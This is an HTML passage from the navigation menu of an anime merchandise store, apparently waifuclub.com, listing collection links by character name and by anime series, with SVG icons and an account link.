                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
